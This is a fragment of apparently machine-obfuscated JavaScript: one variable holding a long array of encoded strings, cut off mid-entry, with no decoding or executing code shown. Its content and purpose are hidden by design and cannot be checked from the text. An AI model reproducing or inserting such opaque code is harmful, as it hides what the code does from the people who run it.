_0x2988918c=['q2D3zurKBe1PD25rm3boywLJCeSWz29nsgD6twPvC0P5','mhHuEvvUs1yWovPUvNvzm1jWyJi0B2ntEhPmsffZzfn4','mJe2odCYww5gqxjI','A3jtq2D3zurJmfPPD25JmwXYvKnJCeSWz29nsgCXwLDj','q2rotvu4BeP5A3jtq2D3zurJmK9tD25kru5PzwLJCeSW','zhvJu2nZsJfJme4YuK1pr3rPvNPvDLPfBeHkExDUvNPK','mvbuBgmWven0wa','BxrHu3LJCeSWz29nsgCYt0rzC0P5uKrzBM9Us1n0suTe','yxPSwe4Zrw5mq2rWzdjOALrRtNzvshbisNL3BLz6wNrl','mLKXtenKrvuXwMHkEwTYu0nND2vevxHAu3DUu0zwwfvt','mwiWvw5lu3rjs0rcne1TvxLmq2q2yuvvD0P5A3jtq2D3','v2TZBKTwmdLABLz1wtnsCgiYng9KExG2s1H0mLLyswDu','s1n0suTeqJrnmLuZtenKyweXCeXkEwTYu0nND2vesMLA','rMLwmuz4sNL3BMnvzfrvvvj0yJnzBKXdzfHvA3bQuNPO','qMTtm1zmsNL3BLyXsKDzmvjeytnKwfr6BdjkExDUvNPK','wfvty3blmgDVtuHNme5eA3nkmMG0wfDfBKTtDeLlrei0','D25rv3biuLnJCeSWz29nsgCYwvrJC0OWuLrwBuvUs1n0','u3rjs0rcne5hutvmq2rVzuyXAeP5A3jtq2D3zurJnu1P','u3DUs1nOzwfty3blmgDVtuHNmu5QtxnkmuzmzeHJBKTt','wgXVyuvoDLDitNHkExDUyZnsnvrywKTrEwnZsJfKufzT','wtfbngiYrw5mq2ryvuDvDLLxmxjwmwrswLnJC0OXyZjJ','BuKZtenJAe1wwwHkEwTYu0nND2vewM1ou3DUvevNnffd','C0OXzfbKr1jwuti5mfPuAhjJq2nZsJfJmvzewLHvv1P3','u0nND2vezZjoExDUwfnsm2vdy3blmgDVtuHNmK9htxnk','DeLlrei0txPjmeXdzgrksgq0sNLRCLndz3DLrfL3wML3','wxHpq3DUsxLSngjty3blmgDVtuHNm1PQz3nkmJLHyvHN','qLbkExDUvNPzmwrgyZjIve5yvvHRBKXdzenxr0zuzfzK','ndiZmtm5Efzhtu9A','BKXdzdvzBMHQvfvoDLLvuMHkExDUuwPOCK5RuKrIme5y','q2r1uti5nfjerxDvAwnZsJfKueWYuLzrmJH6wKrOCLPd','qLLTwKrkExDUvNPsv1PfBfrHm3bytM1sALrUrw5mq2ry','zeTiA3bpmLP2y2LOmLLyswDLAJb3zurjn1PgDfflrei0','uMLlmMruytbKBMnty3nkmwmYvuCXBe1erLbkExDUvNPK','m01Us1n0suTeqJroAMrRtenKrgvRmxfkEwTYu0nND2ve','ze5nvtHSsNLRCLndz3DLre0Ytvn3BLngvLHvu2nWsZbN','B01izZnnELvZsJjKzwvfqw5lu3rjs0rcne5urM1mq2ry','v0vUs1n0suTeqJrovgn5tenKtuPPAhfkEwTYu0nND2ve','mJLXvJfjELKWEgHkExDUvNPKvvuYrLrHmgHVy1nJC0OX','wtfAvgf6wMHJu2nZsJjADgiZwJjnrfiWsNL3BLz6utnz','uvDWsfjty3blmgDVtuHNmfL6z3nkmufTvMTjBKTtDeLl','mhb0ytjgBLeYohzkExDUwJiXDMiZwxDIvffUtenKmwjx','A3jtq2D3zurJEG','ue9hC3zwELPusNL3BMeWBeDzmve0ytfgEvLty3nkmJfe','u2nWsZbNB01iz3PAv1LZsNLOvMeXA25lu3rjs0rcne1T','q2rnvMXnmuP5A3jtq2D3zurNmLL5D25prZLlvunJCeSW','CgPvA052u0zKuLfTtLfJu2nZsJiXwgjhtKTvmNr1y2TJ','tenKC1PwCgPtvZf2uZbsseP5D25sA3bdwKvWvgeYovHo','mKXdze5nvtHSsNLRCLndz3DLrePRwML3BLj6BdjIEwnW','vtj0rfeWtNzsvMmXzfnJC0OYsKrIEMXftxPNEuP5D25w','wNzJAwGWufrcne1eDdbqrei0tvrbD08ZuxjlEwW3yNOW','y3nkm1u0ytnAB1rgwMPtrwnUtenKwe4YBfbJru52t0vo','ngeYuLHovezeyuDfBKXdzfHvrxq0yNPOCLfSzfbuEwnZ','zurjEK9tD25xmJu1sLnJCeSWz29nsgCYt0DfC0OWyZvK','ue1wtw5mq2rytKHvEfyWowTArxH5uxLJC0OYBfPIr05k','zffrBvjjuNLJC0OYnvHtr3rVvtj0DuP5D25Jse0Zwtfo','sJbJnwrTog5lu3rjs0rcne5xwtvmq2nXuuzom0P5A3jt','uJfswe5kvNLJC0OXzfnsBu5vvti5rfyXqKTzmgrisNL3','ALPUuMPtvgHYtM1wseP5D25wEMrZwKvJngeYmvHvBwHR','qJromKv3tenKuKLxwKPkEwTYu0nND2vewM1oq3DUuvDv','BuPPsNLRCLndz3DLrgrPwML3BKLurLDju2nWsZbNB01i','u0nND2vesxLnExDUuNPSmMj5y3blmgDVtuHNm016A3nk','tLrzmuXdy2TrmKO2sNLRCLndz3DLrfuWt0n3BLjuvNzs','zhHkExDUww1KAW','vZLTsuHcEwiYtMXJm01Zzfz0uKTeqJrnAKeXtenJB1Lv','reL3wKn3BLrurLbku2nWsZbNB01iz3LpvfvZsJbsvfzT','zfHvALiWvJfcC1KWDhrImJHUtenKrK1irLLsBe5YtKHA','tuHNm04YsxnkEwTVwg1RBKTtDeLlrei0tJjfEKXdzgrn','BeP5A3jtq2D3zurJEe55D25ImxbWzunJCeSWz29nsgCY','EMrPtenKBePTsMLkEwTYu0nND2vewMLoAxDUuZa5ugnP','we4WAevAr0vUtenKwe4WnwPvrK52vJjwAvj5y3nkmwmZ','ALzSy25mq2rdzdncA1uZy3Pzmuz4sNL3BLfUsNbrBgrr','yJbfBKXdzezvmNm1vNPsvweZqKHkExDUwvvKmfKWmdrI','ne5eBg1mq2nRutjknKP5A3jtq2D3zurznfPdD25ImxbW','rZf2zfnJC0OXyZjwBvjtvtj0mLz6wtnArtf4sNL3BMjx','qJrnEMT5tenKrgvRmxfkEwTYu0nND2vevtfnExDUuvDv','zerHmfPytKrNBKXdzhvprZLlvJfbm1KXttrHmNDUtenK','vdfltZnkBgrivNLIAujRvZaWB01izZboBuLZsJbonLrx','C0OYwNrHEMHytLvkALvxmxznq2nZsJjssfzTtK9vmNmW','yLnJC0OZBerHExr4t0C5Bvz6vNrkExDUvNPAB1PfDerH','r1PyvdfAA1rvzeHkExDUvNPKnvrRwtrImuPytM1vBKXd','vezyvuzWA1zirLHkExDUvNPKtvjhodrHmdvPwvnJC0OZ','mNHyvwK5A1rfy25mq2q1wLHsA1nTwKTzmhH4sNL3BLyX','AZbmq2q0uZfkBeP5A3jtq2D3zurznu15D25HsgHKwvnJ','vLnND2vewMPzu3DUsKvoAwvPy3byvdfTzfC1AMrhBhzI','CgiYng9Ju2W3y21wmgrysNvjsevVs1r0ouXhtMjtq2D3','ALiYrw5mq2rytLvrEgneqtvuu2nZsJfKuvmYnvHvvvPQ','wMLmq2rfvtfAAeP5A3jtq2D3zurrnvLPD25JmwXYvKnJ','m2ryvwPbBKXdzfHowgXgwNPODK5RvKHkExDUzdfSB1Pf','tLbvmNrUyLrODMjty3nkmwmWuZbkAK9hohPsA2nUtenK','tuPPAhfkEwTYu0nND2veyZboExDUtKHgEuTPy3blmgDV','mJuXtuzRBKTtDeLlrei0tLrjEeXdzgrksgq0sNLRCLnd','meP5D25wmdLlwtbOwvDTuLnrmJL6sNL3BLyXsKDzmhbe','zuroA01tD25lu2HLyvnJCfHumw1KvZvQzeDSDMjPAhHm','zZnArfLZsJbgCviWvw5lu3rjs0rcne5erxDmq2rys1zs','tKn3BLngvLHvu2nWsZbNB01iz3Lpv1vZsNLsrLvetw5l','A2nUtenKr2jxouXAr1jvuwLJC0OZrKrHm1P4yLC4DLz6','BvjwyLC5wfPxmxjnq2nZsJfJmLzeuLHowfjQvKrODLnt','AwnWsZbNB01izZnoEKvZsJfKm1rvy25lu3rjs0rcne1Q','mxvYqvHyAG','wKDzC0OYstnuvvvUs1n0suTeqJrovfL3tenKuLmZuJnk','vJa3yvDzB1H6qJrnvef3tKrrEK4YuMjkmLy0zevKALnd','BZrImvjRyZnWrKP5D25LA05YzdfKuLrTtK1prZH2sNL3','mK9tD25Amtu0uunJCeSWz29nsgC0tuDvC0P5AgHuu1fU','Du9howTkExDUvNPADu1SzfbzALzXy1nJC0OWsLHnr054','mwiWvw5lu3HQvZbNB01izZnzBu1ZsJjvD1vyz25lvJa5','r1jwt0C5rLLTmxjuu2nZsJfJm2nREfHomhrPvJfgreP5','CLndz3DLrfjRtKn3BK1ez29ou2nWsZbNB01iz3LAv1vZ','yuvvD0P5A3jtq2D3zurJnfLtD25lu2HLyvnJCeSWz29n','uvzKuuWYtK9IvZLisNL3BMvvCdbzmgS0yJjKmgnty3nk','BKXdzfHvwgXHwwXoCLmXzfjuEwnZsJj4sgjhtKXrmNmW','A3jtq2D3zurwAu9dD25LrxrtwLnJCeSWz29nsgC0tKDf','ELnhtw5mq2r3y1u1ALnftNjLwgXOsNL3BLyWodnArtf0','vvrOCMjSyZbsBvjjwvnJC0OXyZfvqZLXvtj0Bgnirw5m','wMHkEwTYu0nND2veyZvou3DUyM5vD1Dty3blmgDVtuHN','BKXdzfHoBMHRu0voCMjSyZnsBvjiuNLJC0OXyZjmmLjt','u0nND2vevMHzu3DUuZa5ugnPy3blmgDVtuHNne1Qy3nk','veP6y3LJCfHtAdbLwejSyJjzz1OYEhzzBuzZteHwyLvt','tenKwe5RAhnHme5YyuDSseP5D25wEMrzv0zKuvLSuM9w','D25wmuzHwKzrngiWowTpr3mZsNL3BMvRBhDzmujeyJiX','mwmXy0Dos1eYotzkExDUzvvoCK5hzgXvBu5qy1nJC0OX','DLz5y3nkmwmYzgSXAvuYDfHIwevUtenKwe5SAgTJrxHz','Bvnty3blmgDVtuHNEvPTrxnkEMX0wfCWBKTtDeLlrei0','u3rjs0rcne1QsM1mq2r2v21SneP5A3jtq2D3zurvELL5','tenJAe1wwwHkEwTYu0nND2veyZroAxDUs1nOzwfty3bl','rei0tLrbEKXdyZrImhbrsNLRCLndz3DLrfPOtLn3BLDT','D25rv3biuLnJCeSWz29nsgCYtMPjC0OXDhvLu1vUs1n0','DeLlrei0tLrzmKXdzgfHmxbmsNLRCLndz3DLrgrQwwL3','mgDVtuHNELLQrxnkmtfXwLnnBKTtDeLlrei0tNPfmuXd','D25ImKzrv0DKDa','zZjAr1fZsJfJCfzivw5lu3rjs0rcne1QBgLmq2m0yJbW','t0n3BKTRqLrKEwnWsZbNB01izZrnBvfZsJffAfPRA25l','Cgvhmg5lu3rjs0rcne0YrMTmq2rcwLrgtKP5A3jtq2D3','wMPfC0OXChjxA3nUs1n0suTeqJrnEKu1tenKDvfiwLrk','EhPlwhr5wLHsmwnTngDJvdq5y3P0ouXhtMjtq2D3zurz','tLroAeXdzdzHrvv3sNLRCLndz3DLrgCYtML3BLfxvxHu','sxnkEvjgvurnBG','tKrbmKXdy29zvtbRsNLRCLndz3DLrfv5tLn3BKTtAgvH','BMfvtNzIvvjzwwXzBKXdzezIv3rYyxPjELKWnuHkExDU','z29nsgCZtvDrCW','vgeYDejKrxbQvuvJBKXdzg5zAKzAyuCXDMvdy3nkmwmY','zfHomgHRywXoCMvxrNHkExDUvNPKq1PfAfrHm0jytMTW','vtbRsNLRCLndz3DLre16wKn3BMvfDfnAu2nWsZbNB01i','sevUtenKwfvhmxnArZfYv2XKuvj5y3nkmwrtvM1sv1eY','Eu1tD25lu2HLyvnJCeSWz29nsgCWwwPbC0OYvw1zBuLU','mxfAu01Us1n0suTeqJrnEKK1tenKwe5uzhjkEwTYu0nN','sfu5yM1wm0LgsMXAmfy0y0nOA1CXvw9nsgD5tvrJC0OW','BKvUtenKrwrhuMTvAMHYwLzJmLf5y3nkmwrtzuDotwjx','rfv4wxL3BLvtrM1tu2nWsZbNB01izZfpv1LZsJnWB1ju','u3Hds1H0EvPyuJfJBtrNy1nOEKXiuxnKu3GYteHJC2vd','C0OZAeXvBvvUs1n0suTeqJrovgrOtenKDLDTBdrkEwTY','tLDprZL6y1DfBKXdzfHorLPRvdfoCMmXyZbHr05kuNLJ','CeSWz29nsgCWtNPNC0OZAeXvBvvUs1n0suTeqJroBuL6','suTeqJrorfjPtenKwgqWmuHkEwTYu0nND2vestroAxDU','DeLlrei0tMPsBuXdzgjIBMTSsNLRCLndz3DLre5StLn3','sNLRCLndz3DLrePTtxL3BKTgvNjxu2nWsZbNB01izZfo','ng9lwhr5wLHsmwnTng5IBvyZvtnsAgrhvw5pmZbZzeDO','u0zTu1nJCeSWz29nsgCZtvDvC0OWmhHuEvvUs1n0suTe','sJfKuMnhtLftBMHRvdiXDLrdy3nkm2ruytnowfvezgPs','AwvPy3blmgDVtuHNEu5erxnkEvjgvurnBKTtDeLlrei0','vNDzmgX0yJa4BKXdzfHomuPQvKzoCLvTvLrIExnUtenK','CgPsmu52u2XKuvvTtK5sEwnZsJnvngj6sNvJA2G1sNL3','sfvUs1n0suTeqJroEKeZtenKze1UtNPkEwTYu0nND2ve','rxnkmwmXtJjZBKTtDeLlrei0ttjzEuXdzdzHrvv3sNLR','su9houzkExDUvNPKuwvwzfbpvfzVvNLJC0OZutrHmgHy','rei0tKrfneXdyZvIvJf0sNLRCKOXAfHkExHQvZbNB01i','sNPbneTevw5lu3rjs0rcne5estbmq2n3t0nNmuP5A3jt','ywXZBMfxnwTAwgHqwMLKzeThnhbpmZf5wLHsmwnTngDH','Cfzivw5lu3rjs0rcne5utMLmq2nVvLD0wKP5A3jtq2D3','vJzzA3H0sNL3BMeWtNznmev5wvvJBKXdzfHoBte1vJfc','AhztBgrtvw1otLj5y3nkmJeZv21ouK9hou5JwevUtenK','EKP5D25wELznt1DsrgeXCg5Ju2nZsJfJm2fREhfpr3q1','mfbyDdLpm1jIu2LND2vettfAAxDUv210yvn5y3byvdfR','nwHvmJL3sNL3BG','qw5lvJbVwKz0veTeqJrovePPtenKzgfTvwPkEwXKs0Hr','vxLoExDUtKHgEuTPy3blmgDVtuHNmu56qxnkEwTVwg1R','mxbYv2TZBKTtDeLlrei0t0rcAuXdze1wBe0XsNLRCLnd','y25mq2rRyLC5s1z6uLnArKPUuNLJC0OXyZfrBvjtutj0','BKTtDeLlrei0t0rnD0XdzerLAZfXsNLRCLndz3DLre00','AeSYvxnAEJfMtuHNEe1eqtbore0ZwKzZBLrUsKnzBgHA','ytfWteP5A3jtq2D3zurrmK1PD25IBLv3v1nJCeSWz29n','yweXCeXkEwTYu0nND2vevMLnExDUuvDWsfjty3blmgDV','AgnPqNjmr3DZyLn4DKXiqtLIBvyZsuzkBfOWvJrJq2HR','z3DLrgm1wwL3BLrfzZrrq2nWsZbNB01izZbnEKvZsNPR','mg9uv0yWyuzZBMnTrNvArZL0sJeWB0TtA3bmr3C5zeDO','tKDwBeXdzfjtm1iZsNLRCLndz3DLre14tun3BLz6vtnH','sNLRCLndz3DLrfPQtML3BLPuqLjLq2nWsZbNB01izZnn','rfLZsJfKm1rvy25lu3rjs0rcne16vtrmq2rsuZnsm0P5','vfKZrw5mq2ryvw1SngneAhjArMrruxLJC0OZzZrIm1jy','CgmXC25urK5gvLvwvuOXmdLkmxG0tLDom0SXEdrnAKfX','rZLovJfkD1KWEerHEMDUtenKwe4WsMTwBe5YzezKugfh','tJjkAuXdy2TsvKf6sNLRCLndz3DLrgmXwML3BLfxCeHs','zZjzBuLZsJfgtgriy25lu2TYs0vNB01izZnprgnZsNLR','u001wKnJCeSWz29nsgCWwvrJC0OXDhvLu1vUs1n0suTe','uunJCeSWz29nsgD6twPNC0OXDhvLu1vUs1n0suTeqJrn','zZfprfvZsNLRB1HTA25lu3rjs0rcne9ertbmq2rPtJaX','DeLlrei0tLrREKXdyZbJweLXsNLRCLndz3DLrfKZtKn3','t0vbBKTtDeLlrei0t0rfmuXdy3frrK4ZsNLRCLndz3DL','neXdzerLAZfXsNLSzfCXvw9nsgCXtvrbC0OXDhvLu1vU','zfHoEMWWzvvoDLyXzfbpq2nZsJnkwLmZrNPrmJLUsNL3','m1LtD25trLzyvvnJCeSWz29nsgCWwxPbC0P5uKrzBM9U','rei0tLrOA0XdzfHlvLiXsNLRCLndz3DLrfuYt0n3BLHx','vvDOALnyrw5mq2q0vtj0rvz6vLvIq2nZsJfJmvrhsLHo','DgeYD25mq2qWyLD0vgfiwxzzmhHOsNL3BLjRCeXxBgrt','sNLRB1HTA25lvJa5u0nND2vewMTAu3DUt1nnnvPdy3bl','vxLJC0OYmvLpwfzYuti5ueP5D25zvgHYutfJmLDTtLzp','nZiYmdaXA2v2B29y','we5isJfAr2rTuKnJC0OWuMPsBu5qt0C5tfjxrw5mq2rY','utj0DvyXrMTzmhm0yNPbBKXdzfHomdvRuZfoCLfSzfnH','mu9xrxnkmuvOwMTRBKTtDeLlrei0txPoBuXdzfHovgrY','u3rjs0rcne5ewtnmq2rnu0rOquP5A3jtq2D3zurnmu1d','vJfku1KXtNrImgryvvHsALiWy25mq2r0t0C5CfyXqLDz','BdjIEwnWsZbNB01iz3LzALvZsJjjm1rvvw5lu3rjs0rc','BKTtDeLlrei0tKrNmuXdzfjtm1iZsNLRCLndz3DLreL5','rei0tNPbmuXdyZvIvJf0sNLRCLndz3DLrgmYtNL3BMvT','ExDUwKrODLjwzfnsBu5iutj0AeP5D25JBe5YwJnorgiY','EwnZsJfKu1vTtLDIv3qZy0CXCLvPy3nkmwrtuM1st09h','tuHNEvL6rxnkmtbRzdnNBKTtDeLlrei0tJjrEKXdzgXk','z25lu3rjs0rcne5QyZnmq2rKsKHKneP5A3jtq2D3zurn','EwnZsJnkrgeZsLHumvPQvwToDLvPy3nkme13vM1sugqW','z3Dyvhr5wLHsmq','sKnor1Dty3blmgDVtuHNmu5hvxnkEKe0s0rvBKTtDeLl','uwjxowHkExDUvJfcs1PfmvrImJvQutj0DKP5D25wELy0','B01iz3LzmLvZsJeWA2qZz25lu3HQvZbNB01izZbAv0LZ','DfHov1vUtenKD09hohDKBgS1yMLJC0OZzZrHEtLytKHk','v1v4tenKB2vgmwHkEwTYu0nND2veuMTAAxDUvZi1nuPt','uuP5A3jtq2D3zurrme1dD25urLPutLnJCeSWz29nsgCY','ALnvtNznAwnZsJfKuwfhtKPpr3rTvJfkuwvdy3nkmwmZ','vgjxCZbkExDUutjsmfPgwtrHmhrytKDvBKXdzfHom2HR','vK9wmuzpwtfcwe1dy3nkm2HeyJnowfqYEgTvrgH2uxLJ','s1n0suTeqJroBuuWtenKB2vgmwHkEwTYu0nND2vestvp','DdrJu2nZsJfKua','u1vJBKXdzhvIvZLrzg1ABgjdy3nkme5RutjSnMjxoxbk','tK1vogXkEwTYu0nND2vewMPoq3DUyvzKDwr5y3blmgDV','sNL3BLyWodnzmu00yJfKwfqWsMPuBgnUtenKCvn6zgPu','EK5PD25sEMWYyNLJCeSWz29nsgCZtvrrC0OXqw1wA0LU','vw1ougjxovDkExDUvJfjDLKWmdrIm2ryvuvkALrSy25m','z3PnvgnZsJb4su9fqw5lu3rjs0rcne4Yvtvmq2m0yJbW','ngfUrMjzvq','BKP5A3nJEJfRvZfnB01iz3PoALvZsJeWEwmZtw5lvJbV','vxPJr0vUtenKwa','wJfZBLPUsNzIvu5VwvHkrgiYuMXkmtbVyKzZBLKYAgHJ','zerrmNrjvNPsEweYEhHkExDUvNPAt1PfzhrHmdLytMTW','qJroBvPStenJA1eYsJzkEwTYu0nND2veuxDnq3DUvvng','s1n0suTeqJrnAMC0tenJnuL6BgTkEwTYu0nND2vesMHA','sJnvEgfhuKLAEK5QvfzJBKXdzg1vmJLxy1vOEvPdy3nk','wtb0weP5D25wELjfvwXJmu1fuLHumgnUtenKwe4YAgTt','Bvjjuti5wuP5D25wmuPOytfKue0YtLjvmJLWsNL3BLjw','wejQvtjfBKXdzfHorezkvJfkDu9hmxHkExDUvNPKwfiX','nxvwEwnZsJnKsK5iuKnvmJLwsNL3BMvTmxjwvZb5uw1o','v1PfCerHmhbytJjsA1iWy25mq2rytJjsA1zvtNjzBgmX','zursAu1PD25rv3biuLnJCeSWz29nsgD5wMPbC0OXmhLJ','y3Dpu3DUwfnsm2vdy3blmgDVtuHNEu1eqxnkm05Aytfr','nde4odCWr3b2v1vq','tZjADMnPAdjzweLNzhOWD2veqtDKENHZv3LKC1Pxnw5K','vLrImujyvvzkALnuAhjHq2nZsJfJmMjSvM1rmNmYwvDf','mdLKvZvRwLDACgjTvMTlwhqYwvHjz2fumw1KvZvQzeDS','yvHfBKXdzdvArLPQu0zoDKWZtKHkExDUzerOCMfUzeTu','tenKwe5hAgTuA05YuwXKuLvTuLfzu2nZsJnSEgfvsLHu','AuXdzgXnrKy0sNLRCLndz3DLrfKXwML3BLLQze5su2nW','Aeznq2nWsZbNB01izZjoEKvZsNPRAK9xuw5lu3rjs0rc','sNL3BLz6wNvHBgrtyw01DLLty3nkmK5Rvw1osu9hotzw','EwnWsZbNB01izZfAAMDZsJf0Dwvtvw5lu3rjs0rcne9e','yMLOm0XiB3bLm1POy2LctvbvBZDJBvyWzfHkDuLhuMju','z3PoELLZsJnWB1juqw5lu3rjs0rcne56zZbmq2rsuZns','wtfrngiXtw5mq2rytJbAALzvtNzrmNGWuxLJC0OXyZft','mJrVy1n4EKXiuxbLm0PSzeHwEwjPqNHlse1ZzenRn2zt','DeLlrei0tNPbEKXdzgrksgq0sNLRCLndz3DLrfL5tLn3','tKrRC0OYvxDvwgDUs1n0suTeqJrprfv4tenKrgvRmxfk','rei0tKDoAeXdzgLomdfgsNLRCLndz3DLrgn4wvn3BLPu','sJaWEfr5vw5lu3rjs0rcne56rMPmq2rezwSXCuP5A3jt','tKrJmeXdzg9LrJfOsNLRCLndz3DLrfuWt1n3BKLurLDj','we55owTtEK5ZwKuXAeP5D25wmuPRwKvSrgiYuNfIv3rT','rgeZrMHAv3HQvezJBKXdzdfJv3HQvvzoDLiWrLHkExDU','sKzzmJfYyM0XAeP5D25wELOXy1HgDgiZtLHoBwTUtenK','yvC1BKOXmg9lu2SVtfmXmgfhBhPxEwr0y2TWCfLUqw5y','suTeqJrorfzTtenJmgnysxfkEwTYu0nND2vez3DoAxDU','turbme5ettnArNnUvg5kq1LSAfPkmta5ztmWC1H6qJrn','zffkBfPdsNLRCLndz3DLre01wwL3BLeZCe5HAwnWsZbN','vNn3zurgze9PmhrKr2HWyZfZBMjysKTHv0P3sJeXyK1i','sNL3BLLTrtvomKPuytbzBKXdzfHoBgrQvJfgr1PfBgPL','A0juzhLJCeT5zgPAu2rKs0HnC0P5y3blu3DUthLJCeXi','t1n3BLOXntrrq2nWsZbNB01izZbpv0vZsJnWB1juqw5l','tKvnBKXdzertvMr1uvDkmuP5D25wELjtwtaXvgiXzhjK','rKP5A3jtq2D3zurKAfPtD25uvgXcyKnJCeSWz29nsgC0','ExDUzuDswfDSzffwBu5kvNLJC0OZstrHmKzytLDvBKXd','zZjnmKvZsNPsEgnPB25lu3rjs0rcne5estjmq2nRstbA','mJf2t1nJC0OYyZrImK5yvw5OALnwtNjwEwnZsJbkwveW','zdvtrtLXyZboDMr5y3nkm2reyJbOwfvRsMTsmhqXsNL3','r1L5tenJCeTgnxbkEwXKufDAmwjTtJbHvZL1s0HJC2vP','ugjxouPwmuKZwta5EeP5D25wmuPtwtfcAe4YuLvprZLS','u3rjs0rcne1TsxDmq2rot1vgC0P5A3jtq2D3zuroBu5P','y3blmgDVtuHNm01QA3nkmMrLzuvbBKTtDeLlrei0twPw','yJbOB2rftw5mq2rytKHRmgjuAhzwA1jisNL3BLz6zdrz','vuDfBKXdzfHorZfWyw0XDLqWrNHkExDUvJfgC1KXuMTo','sKvoAwvPy3blmgDVtuHNEu9uz3nkmuzmzeHJBKTtDeLl','r01ZsNLsrfLUB25lu3rjs0rcne9erMLmq2rmvda5EuP5','m1PfzfHkExDUvNPsuvPwyZntBu5ivti5seP5D25wmuz0','BKLurLDju2nWsZbNB01izZfomLLZsJjSwgjUy25lu3rj','vdjVEgjwy25mq2rSyLD0s1z6zgfzmdv0yNPJBKXdzhnw','q2D3zurwBvL5D25HsgHKwvnJCeSWz29nsgCWt1rJC0P6','ExDUvNPsB1PgsKrHmLPyvvDOA1rxrw5mq2r4wvv0ufyX','AvLPy3blmgDVtuHNm1Puqxnkmxr1zvnvBKTtDeLlrei0','A3nkmMXyyM5JBKTtDeLlrei0tLDrnuXdy2PlwgH0sNLR','rxrOsNL3BLyXrKrnBwm0ytjwwfqWC25mq2rTu0zkALrx','yJi0B2r5BdDKBuz5suu4ovnQDhLAwfiXy200z1PgDfbl','rgvRmxfkEwTYu0nND2vestjou3DUyMTcmLv5y3blmgDV','tNjHvMrty2TjBKXdzdnzmu5rzerODLLPy3nkmwmZu21s','y3byu2HRvZfrBW','C0OWvtfImfvUs1n0suTeqJroAKjOtenKELDxDfvkEwTY','suTeqJrpreL5tenKzgfTvwPkEwTYu0nND2vezgTou3DU','se1WztnkBgrivNLIAuj4ueHnn2ztEgPxmgDVtuHNm05e','u2nWsZbNB01izZfzBuvZsJbsvfzTrw5lu3rjs0rcne1Q','sNLRCLndz3DLreL4wxL3BMmXBhjwq2nWsZbNB01iz3PA','C0OZBZrHmfz5y2XWALzSy25mq2rytLDSEMjStNztBKzO','tvneAefkEwTYu0nND2vesxPzAxDUvNPvm2f5y3blmgDV','q2rytMPSBvfxmxzxBgrtyvnJC0OXyZjHA2XYvtj0DLLU','CgXjEwnWsZbNB01izZnoveLZsJbvmwiWvw5lu3rjs0rc','tenKwfqZAgPvBtfYzwXKufDhog5mq2rytM1OALn6AhzJ','D25JmwXYvKnJCeSWz29nsgC0twPRC0OXy3bwsfvUs1n0','yMT4we5hmvPwmueWsNL3BLz6wLDArtLeytbAwe4WsMPv','D2veyZvAAxDUt1nnnvPdy3blmgDVtuHNm01eqxnkmhHj','B01iz3LnvgTZsNPSDfHxmg5lu3rjs0rcne4YwxDmq2ro','sNLRCLndz3DLrfeXwLn3BLfxCeHsu2nWsZbNB01izZfo','EMTZsJjKzwvfqw5lu3rjs0rcne0YwMLmq2nOtvzzAeP5','nuL6BgTkEwTYu0nND2vevtbnu3DUuNPSmMj5y3blmgDV','tenKwe5vohDHmJf2ww5SseP5D25KA3rdwKzomwnhtKTs','zfnxBvjwwKCWBKXdzdbIvZLOvJfgB1PgwJjLu2nZsJnz','t0n3BLrdww9HAwnWsZbNB01iz3Por0LZsNPRAK9xuw5l','tenKELDxDfvkEwTYu0nND2veuMHzAxDUs0zwCLDty3bl','ttjot1z5y3nkmwrrvw1ot09hoxDwmuzdwtfgAeP5D25w','BKTtDeLlrei0tLrAAeXdzevvmvPOsNLRCLndz3DLreL5','tLHvr28WutfJBKXdzdzIv3rhzgToDLKXyZjrEwnZsJfJ','yZbHr1jlutj0BvyXsNDArLPisNL3BLyXqKHHrMrtv21o','EfPhtLbprZLUsNL3BMfiuxPzmgC0yJi1we5RC25mq2ry','zurrme5PD25uvgXcyKnJCeSWz29nsgCYwMPbC0OWyZvK','mMrLzuvbBKTtDeLlrei0tM1kBeXdzg9LrJfOsNLRCLnd','y2PlwgH0sNLRCLndz3DLrfzSwvn3BLPtwMLzAwnWsZbN','sJfJme9fuLHuEK5Qu1vWAeP5D25KEMHYwM5WDgj6wLHo','tNrHm2W1vNLJC0OXzfbAr05lvtj0BfyXqxHvq2nZsJns','BLyXrMfzmhH0yJbWwfvSwMPvmwnUtenKwfqXCgPuvu52','CgPvvgH2uMToweP5D25wELeXv2XKuLjeqNjJu2nZsJbA','Dg1KvZvQzeDSDMjPqM5lsevZy3LSn2rTrNLjrw85u0n4','r1jpvgXkALneAhzHq2nZsJjvngiXsJzKrZrYsNL3BLz6','t1DNBKXdzgLprZKXyZnvmfvdy3nkmwmWvuHWwe5TrNjw','DgfezgPtrZf2vMTgAeP5D25wELj3wKzwDgeXqLHovgrQ','z3DLre0Xt1n3BLOXntrrq2nWsZbNB01iz3LAAMTZsJbv','vLHoBhbRvvDfBKXdzfHoBMHQu0zoDLLxwJbHu2nZsJjW','BLjftNztr0PzzwXzBKXdzfHvrtvQvgXSmfPgtNrIm0LU','mfv5y3nkmwmYyuDovu9howLzm05WsNL3BLz6uNnArKO0','BKXdzhHrmNr0wKDwB1KWBfHkExDUutbWCfKZBfrImLLU','zgXKuLzTtLrrmNresNL3BLz6zeLJmMH0yti5AfLty3nk','sM1nu3DUvfrSqMjdy3blmgDVtuHNm05Qqxnkmgm1zg04','EwTYu0nND2veuM1oExDUvevNnffdy3blmgDVtuHNmvL6','zurrEe5tD25uq1LVywLJCeSWz29nsgCYwKrJC0OXmhLJ','sNLRCLndz3DLreL5tML3BMjUvxDxu2nWsZbNB01izZnn','EwnWsZbNB01izZjnAKLZsNLsrLvetw5lu3rjs0rcne9e','y3blmgDVtuHNmK9erxnkmezXuJbvBKTtDeLlrei0tLrf','t1rzC0OWyZvKBtHUs1n0suTeqJrovezOtenJmgnysxfk','yxbWBhK','CeSWz29nsgD6wKDrC0P6uNHJAw9Us1n0suTeqJrpreuZ','vxLJC0OZBZrHmujgt0C5Cvz6uKrkExDUzw5jmfnUstrI','BKXdzhHzmhqZzhPODKT5y3nkme5uytjWCe0XwMPtBKvU','u3rjs0rcne5eyZjmq2rSsM1kAuP5A3jtq2D3zurAAK5t','BgrrwKDotwjxDg5kExDUvJa5q1KWmwfmmLjwyLC5EeP5','y3blmgDVtuHNEvPQz3nkmhDTs0DVBKTtDeLlrei0tNPc','BvjytLvkALzftNzKq2nZsJfJmLiWzhzprZKXzfzJBKXd','zdnpr3rTvJfgr1KWDhrImgTUtenKqK9hCZjIEK5xwta1','mLPwmhnxEKi0wvn3D2vey3Pyu3HItuHNneXeqJror05K','mgT3sNL3BLz6uK9ArxbuyxL0we4WsMPvA2nUtenKAK9h','uLbrm